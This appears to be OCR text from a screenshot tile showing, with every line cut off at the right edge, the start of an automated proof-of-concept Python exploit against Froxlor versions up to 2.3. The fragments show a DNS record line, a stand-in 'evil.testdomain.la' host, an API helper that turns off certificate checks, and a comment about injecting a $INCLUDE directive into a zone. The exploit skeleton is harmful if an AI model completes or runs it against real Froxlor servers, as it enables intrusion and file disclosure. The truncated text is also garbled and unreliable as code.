
_spf   18000  IN  
evil.testdomain.la
Automated PoC Scri
#!/usr/bin/env pyt
"""Froxlor <= 2.3.
import json, sys, 
urllib3.disable_wa
def api(target, ke
    return request
        auth=(key,
        verify=Fal
target, key, secre
# Inject $INCLUDE

r = api(target, ke